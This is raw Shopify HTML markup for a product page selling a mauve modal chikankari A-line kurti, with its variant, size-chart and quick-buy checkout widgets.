        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 3,449.00</span></span></div><a href="/products/mauve-anisa-modal-chikankari-a-line-kurti" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW-1" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7674723008683'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa-1" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="mauve-anisa-modal-chikankari-a-line-kurti"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="mauve-anisa-modal-chikankari-a-line-kurti" section-id="template--20167074054315__main" form-id="product-form-quick-buy--7674723008683-template--20167074054315__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":42776008130731,"title":"M","option1":"M","option2":null,"option3":null,"sku":"T172MO-MAUVE38","requires_shipping":true,"taxable":true,"featured_image":{"id":34300027175083,"product_id":7674723008683,"position":1,"created_at":"2023-07-06T17:09:13+05:30","updated_at":"2023-07-06T17:09:15+05:30","alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","width":1045,"height":1396,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555","variant_ids":[42776008097963,42776008130731,42776008163499,42776008196267,42776008229035,42776008261803]},"available":false,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - M","public_title":"M","options":["M"],"price":344900,"weight":280,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","id":26724380213419,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1396,"width":1045,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7674723008683-1-quick-buy-value" class="product-form__option-value">M</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-1" value="559102329003" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-1">S</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-2" value="559102361771" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-3" value="559102394539" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-4" value="559102427307" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-5" value="559102460075" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-5">2XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-6" value="559102492843" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-6">3XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7674723008683">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7674723008683" name="id" form="product-form-quick-buy--7674723008683-template--20167074054315__main"><option  disabled="disabled" value="42776008097963" data-sku="T172MO-MAUVE36">S - <span class=money>INR 3,449.00</span></option><option selected="selected" disabled="disabled" value="42776008130731" data-sku="T172MO-MAUVE38">M - <span class=money>INR 3,449.00</span></option><option   value="42776008163499" data-sku="T172MO-MAUVE40">L - <span class=money>INR 3,449.00</span></option><option   value="42776008196267" data-sku="T172MO-MAUVE42">XL - <span class=money>INR 3,449.00</span></option><option   value="42776008229035" data-sku="T172MO-MAUVE44">2XL - <span class=money>INR 3,449.00</span></option><option   value="42776008261803" data-sku="T172MO-MAUVE46">3XL - <span class=money>INR 3,449.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy--7674723008683-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy--7674723008683-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="42776008130731">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--ternary button--full" disabled>Sold out</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:42776008097963,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008130731,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008163499,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008196267,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008229035,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008261803,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;d6d12da0&quot;,&quot;5865c7bd&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<style>
                      .sr-headless-checkout{
                        opacity:0.5;
                        cursor: not-allowed;
                        pointer-events: none;
                      }
                    </style><input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/mauve-anisa-modal-chikankari-a-line-kurti name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div><style>
                      #shopify-section-template--20167074054315__main .shopify-payment-button {
                        display: none;
                      }
                    </style></product-payment-container><input type="hidden" name="product-id" value="7674723008683" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div></div><drawer-content id="product-template--20167074054315__main-7674723008683-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7674723008683-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-drawer>

  <quick-buy-popover class="popover popover--quick-buy">
    <span class="popover__overlay"></span>

    <product-rerender id="quick-buy-popover-product-form-quick-buy--7674723008683-template--20167074054315__main" observe-form="product-form-quick-buy--7674723008683-template--20167074054315__main">
      <header class="popover__header"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=114 114w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=228 228w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=342 342w" width="1045" height="1396" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=TheChikanLabel%20%7C%20Lucknow%20Chikankari%20Kurtis%20%26%20Suits" class="product-item-meta__vendor heading heading--xsmall">TheChikanLabel | Lucknow Chikankari Kurtis & Suits</a><a href="/products/mauve-anisa-modal-chikankari-a-line-kurti" class="product-item-meta__title">Anisa Modal Chikankari A-Line Kurti - Mauve</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 3,449.00</span></span></div><a href="/products/mauve-anisa-modal-chikankari-a-line-kurti" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content popover__content--no-padding"><div class="product-form"><div id="shopify-block-ANHVUb21rNEs2L01LY__judge_me_reviews_preview_badge_RWTmwW-2" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7674723008683'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><div data-block-type="inventory" data-block-id="inventory_9nMtrT" ></div><div id="shopify-block-AM1VyRWJhTVU3Qm80e__swatch_king_product_swatch_block_NrTaqa-2" class="shopify-block shopify-app-block"><div data-vsk-groups-priority="true" style="max-width: 100%;" data-vsk-product-handle="mauve-anisa-modal-chikankari-a-line-kurti"></div>


</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074054315__main" handle="mauve-anisa-modal-chikankari-a-line-kurti" section-id="template--20167074054315__main" form-id="product-form-quick-buy--7674723008683-template--20167074054315__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":42776008130731,"title":"M","option1":"M","option2":null,"option3":null,"sku":"T172MO-MAUVE38","requires_shipping":true,"taxable":true,"featured_image":{"id":34300027175083,"product_id":7674723008683,"position":1,"created_at":"2023-07-06T17:09:13+05:30","updated_at":"2023-07-06T17:09:15+05:30","alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","width":1045,"height":1396,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555","variant_ids":[42776008097963,42776008130731,42776008163499,42776008196267,42776008229035,42776008261803]},"available":false,"name":"Anisa Modal Chikankari A-Line Kurti - Mauve - M","public_title":"M","options":["M"],"price":344900,"weight":280,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label","id":26724380213419,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1396,"width":1045,"src":"\/\/thechikanlabel.com\/cdn\/shop\/files\/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074054315__main--7674723008683-1-quick-buy-value" class="product-form__option-value">M</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074054315__main-7674723008683-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-1" value="559102329003" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-1">S</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-2" value="559102361771" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-3" value="559102394539" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-3">L</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-4" value="559102427307" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-5" value="559102460075" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-5">2XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy--7674723008683-template--20167074054315__main" id="option-template--20167074054315__main--7674723008683-1-quick-buy-6" value="559102492843" >
                            <label class="block-swatch__item" for="option-template--20167074054315__main--7674723008683-1-quick-buy-6">3XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074054315__main-7674723008683">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074054315__main-7674723008683" name="id" form="product-form-quick-buy--7674723008683-template--20167074054315__main"><option  disabled="disabled" value="42776008097963" data-sku="T172MO-MAUVE36">S - <span class=money>INR 3,449.00</span></option><option selected="selected" disabled="disabled" value="42776008130731" data-sku="T172MO-MAUVE38">M - <span class=money>INR 3,449.00</span></option><option   value="42776008163499" data-sku="T172MO-MAUVE40">L - <span class=money>INR 3,449.00</span></option><option   value="42776008196267" data-sku="T172MO-MAUVE42">XL - <span class=money>INR 3,449.00</span></option><option   value="42776008229035" data-sku="T172MO-MAUVE44">2XL - <span class=money>INR 3,449.00</span></option><option   value="42776008261803" data-sku="T172MO-MAUVE46">3XL - <span class=money>INR 3,449.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-quick-buy--7674723008683-template--20167074054315__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-quick-buy--7674723008683-template--20167074054315__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="42776008130731">

              <product-payment-container  class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--ternary button--full" disabled>Sold out</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:42776008097963,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008130731,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008163499,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008196267,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008229035,&quot;requiresShipping&quot;:true},{&quot;id&quot;:42776008261803,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;d6d12da0&quot;,&quot;5865c7bd&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<style>
                      .sr-headless-checkout{
                        opacity:0.5;
                        cursor: not-allowed;
                        pointer-events: none;
                      }
                    </style><input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/mauve-anisa-modal-chikankari-a-line-kurti name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div><style>
                      #shopify-section-template--20167074054315__main .shopify-payment-button {
                        display: none;
                      }
                    </style></product-payment-container><input type="hidden" name="product-id" value="7674723008683" /><input type="hidden" name="section-id" value="template--20167074054315__main" /></form></div></div><drawer-content id="product-template--20167074054315__main-7674723008683-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074054315__main-7674723008683-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content></div>
    </product-rerender>
  </quick-buy-popover>
</template>
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thechikanlabel.com/products/mauve-anisa-modal-chikankari-a-line-kurti?option_values=559102427307&section_id=template--20167074054315__main
body_size: 11935
content:
<div id="shopify-section-template--20167074054315__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--20167074054315__main {--primary-button-background: 0, 0, 0;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 112, 72, 22;
    --secondary-button-text-color: 255, 255, 255;
  }
</style><section><product-rerender id="product-sticky-form-7674723008683-template--20167074054315__main" observe-form="product-form-main-7674723008683-template--20167074054315__main"><style>
        @media screen and (min-width: 1000px) {
          :root {
            --anchor-offset: 140px; /* When the sticky form is activate, every scroll must be offset by an extra value */
          }
        }
      </style>

      <product-sticky-form form-id="product-form-main-7674723008683-template--20167074054315__main" hidden class="product-sticky-form">
        <div class="container">
          <div class="product-sticky-form__inner">
            <div class="product-sticky-form__content-wrapper hidden-pocket"><div class="product-sticky-form__image-wrapper"><img src="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=1045" alt="Mauve modal chikankari A-line kurti styled with jeans by The Chikan Label" srcset="//thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=55 55w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=110 110w, //thechikanlabel.com/cdn/shop/files/20_9218c18a-ca7f-41e0-9d22-d5f0991cc1e1.jpg?v=1688643555&amp;width=165 165w" width="1045" height="1396" loading="lazy" sizes="55px" class="product-sticky-form__image"></div><div class="product-sticky-form__info">
                <div class="product-sticky-form__bottom-info">
                  <span class="product-sticky-form__title">Anisa Modal Chikankari A-Line Kurti - Mauve</span>
                  <span class="square-separator square-separator--subdued"></span>
                  <span class="product-sticky-form__price"><span class=money>INR 3,449.00</span></span>

                  <div class="product-sticky-form__unit-price text--xsmall text--subdued" style="display: none">
                    <div class="unit-price-measurement">
                      <span class="unit-price-measurement__price"></span>
                      <span class="unit-price-measurement__separator">/</span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div><div class="product-sticky-form__form"><div class="product-sticky-form__variants hidden-pocket"><div class="select-wrapper" data-selector-type="dropdown">
                      <combo-box fit-toggle initial-focus-selector="[aria-selected='true']" id="sticky-form-option-template--20167074054315__main-1-combo-box" class="combo-box">
                        <span class="combo-box__overlay"></span>

                        <header class="combo-box__header">
                          <p class="combo-box__title heading h6">Size</p>

                          <button type="button" class="combo-box__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
                        </header>

                        <div class="combo-box__option-list" role="listbox"><button type="button" role="option" class="combo-box__option-item" value="559102329003" aria-selected="false">S</button><button type="button" role="option" class="combo-box__option-item" value="559102361771" aria-selected="false">M</button><button type="button" role="option" class="combo-box__option-item" value="559102394539" aria-selected="false">L</button><button type="button" role="option" class="combo-box__option-item" value="559102427307" aria-selected="true">XL</button><button type="button" role="option" class="combo-box__option-item" value="559102460075" aria-selected="false">2XL</button><button type="button" role="option" class="combo-box__option-item" value="559102492843" aria-selected="false">3XL</button></div>

